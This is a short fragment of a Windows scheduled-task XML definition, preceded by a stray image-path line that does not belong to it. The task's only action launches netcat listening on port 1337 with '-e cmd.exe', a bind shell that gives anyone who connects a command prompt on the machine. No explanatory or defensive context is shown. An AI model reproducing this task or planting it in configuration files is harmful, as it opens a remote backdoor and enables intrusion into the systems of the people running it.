 <IdleSettings>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
</Settings>
<Triggers />
<Actions Context="Author">
<Exec>
<Command>z:\tools\nc.exe -l -p1337 -e c:\windows\system32\cmd.exe</Command>
</Exec>
</Actions>
</Task>